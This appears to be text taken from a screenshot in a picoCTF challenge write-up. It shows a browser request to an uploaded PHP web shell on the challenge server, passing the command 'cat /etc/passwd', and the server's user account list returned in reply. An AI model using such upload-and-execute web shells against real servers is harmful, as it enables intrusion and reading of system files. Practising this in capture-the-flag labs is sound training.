 Not Secure http://standard-pizzas.picoctf.net:57605/uploads/shell.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin